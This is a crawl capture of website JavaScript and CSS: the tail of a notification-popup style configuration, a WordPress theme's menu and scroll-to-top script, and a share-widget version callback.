                " #CyZ8sJ .BrFrh button:hover { background-color: #8080801f;} #CyZ8sJ .BrFrh button:focus{ outline: -webkit-focus-ring-color auto 0px; } .W8L7Tyf { font-size: 12px; padding-left: 20px; position: relative;} .W8L7Tyf:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .qV5Cbf { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .qV5Cbf > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #CyZ8sJ { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #CyZ8sJ .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #CyZ8sJ .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://skolkos.ru/wp-content/themes/simple-life/js/custom.js?ver=1.0.1
body_size: 592
content:
jQuery(document).ready(function($) {

  $('.widget').find("ul").addClass("list-unstyled");

  jQuery('#site-navigation').meanmenu({
    meanScreenWidth: "640"
  });

  // Implement go to top
  if ( $('#btn-scrollup').length > 0 ) {

    $(window).scroll(function(){
        if ($(this).scrollTop() > 100) {
            $('#btn-scrollup').fadeIn();
        } else {
            $('#btn-scrollup').fadeOut();
        }
    });

    $('#btn-scrollup').click(function(){
        $("html, body").animate({ scrollTop: 0 }, 600);
        return false;
    });

  }


});


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769007320801987
body_size: 396
content:
cb__utl_cb_share_1769007320801987('1ea92d09c43527572b24fe052f11127b');